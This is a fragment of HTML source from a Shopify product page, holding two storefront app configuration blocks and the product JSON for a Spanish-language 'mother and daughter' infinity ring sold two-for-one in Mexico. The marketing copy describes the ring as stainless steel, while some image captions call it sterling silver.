<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "MXN",
    
      moneyFormat: "$ {{amount}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
        isTeeInBlueProduct: false,
        isPlatformProduct: false,
        productId: 8611235168581,
        variantsById: {
          
          "46904302666053": {
            ...({"id":46904302666053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"skuanillomadrehija","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","public_title":null,"options":["Default Title"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
        },
        
        config: {"show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":true,"style_variants":"outline","preview_content":"gallery","add_design_links":"property","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"show_app_description":true,"show_compare_at_price":true,"border_radius_variants":"rounded","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"hide_single_value_option":true,"load_gallery_immediately":true,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","show_galley_thumbnails_mobile":true,"personalization_choose_a_theme":"classic","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"maps_api_key":"pk.eyJ1IjoibWlzdGl3ZWI3MSIsImEiOiJjbTVtZndvZ2kxeG0zMmlzZHZvZnk1ZHBzIn0.pR26c6Pvl7VI9kzSfG4kRQ","sync_campaign_info_to_shopify":true,"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago","photo_endpoint":""},
        
        
        configTranslation: {"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago"},
        
        
        addonVariants: [
          
        
        ],
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
    </script>
    
  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=FrYHzCQeJbqTeCtCssK7MuBSMs4EkksS&amp;shop=melomx.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->




<script>
    window.OpusNoShadowRoot=true;
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "67756065075",
      money_format: "$ {{amount}}",
      money_with_currency_format: "$ {{amount}} MXN",
      icon_tooltip: "https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `MX`,
      url_css_date: "https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      cart_collections: [],
      inventories: {},
      product_info: {
        product: {"id":8611235168581,"title":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","handle":"anillo-infinito-madre-y-hija","description":"\u003cp\u003e\u003cstrong\u003eLucía p\u003c\/strong\u003e. \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\" alt=\"\" width=\"14\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\"\u003e   ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. \u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\" alt=\"\" width=\"18\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\"\u003e Proceso de recubrimiento resistente al agua \u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\" alt=\"\" width=\"16\" height=\"16\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\"\u003e  Duradero y hecho para durar.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan\u003e¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eNo busque más allá de nuestro anillo \"UNIDAS PARA SIEMPRE\".\u003cspan\u003e \u003c\/span\u003eEsta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/Siempreunidasyjuntasanilloinf_480x480.jpg?v=1686824054\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eLas piedras preciosas de alta calidad\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003egarantizan un uso de por vida.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eTamaño ajustable\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003epara un ajuste perfecto.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eTarjeta de regalo personalizada gratis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eRegalo perfecto\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan\u003eNo necesita tallas. E\u003c\/span\u003e\u003cspan\u003el tamaño ajustable garantiza un ajuste cómodo y perfecto\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003een todo momento y no tiene que preocuparse por el tamaño.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/anilloinfajustable_480x480.jpg?v=1686825150\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eUNA EXPERIENCIA DE REGALO INOLVIDABLE \u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eAdemás, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional.\u003cspan\u003e \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/ringboxwithcard.267copypink_700x_480x480_bbc64fea-62ff-4094-a056-de4290a8aae8_480x480.jpg?v=1686826649\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eMaterial : Acero inoxidable \u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003e50 % DE DESCUENTO HOY - COMPRAR AHORA\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e2 por el precio de uno.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eAproveche la oferta del 50% antes de que se agoten.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003eEsta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline; color: #ff8000;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 106px; top: 3032.94px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-07-19T04:35:44-06:00","created_at":"2023-07-19T04:35:53-06:00","vendor":"hipnotelia","type":"","tags":["anillo"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":139900,"compare_at_price_min":139900,"compare_at_price_max":139900,"compare_at_price_varies":false,"variants":[{"id":46904302666053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"skuanillomadrehija","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","public_title":null,"options":["Default Title"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","options":["Title"],"media":[{"alt":"Anillo Infinito - Madre \u0026 Hija - Moroveta","id":43231753142597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","width":1080},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753175365,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753208133,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753240901,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753273669,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561","width":480},{"alt":"Anillo Infinito - Madre \u0026 Hija - Moroveta","id":43231753306437,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eLucía p\u003c\/strong\u003e. \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\" alt=\"\" width=\"14\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\"\u003e   ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. \u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\" alt=\"\" width=\"18\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\"\u003e Proceso de recubrimiento resistente al agua \u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\" alt=\"\" width=\"16\" height=\"16\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\"\u003e  Duradero y hecho para durar.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan\u003e¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eNo busque más allá de nuestro anillo \"UNIDAS PARA SIEMPRE\".\u003cspan\u003e \u003c\/span\u003eEsta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/Siempreunidasyjuntasanilloinf_480x480.jpg?v=1686824054\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eLas piedras preciosas de alta calidad\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003egarantizan un uso de por vida.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eTamaño ajustable\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003epara un ajuste perfecto.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eTarjeta de regalo personalizada gratis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eRegalo perfecto\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan\u003eNo necesita tallas. E\u003c\/span\u003e\u003cspan\u003el tamaño ajustable garantiza un ajuste cómodo y perfecto\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003een todo momento y no tiene que preocuparse por el tamaño.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/anilloinfajustable_480x480.jpg?v=1686825150\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eUNA EXPERIENCIA DE REGALO INOLVIDABLE \u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eAdemás, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional.\u003cspan\u003e \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/ringboxwithcard.267copypink_700x_480x480_bbc64fea-62ff-4094-a056-de4290a8aae8_480x480.jpg?v=1686826649\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eMaterial : Acero inoxidable \u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003e50 % DE DESCUENTO HOY - COMPRAR AHORA\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e2 por el precio de uno.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eAproveche la oferta del 50% antes de que se agoten.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003eEsta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline; color: #ff8000;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 106px; top: 3032.94px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e"},
        product_id: `8611235168581`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '611436921157', title: "Joyas"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
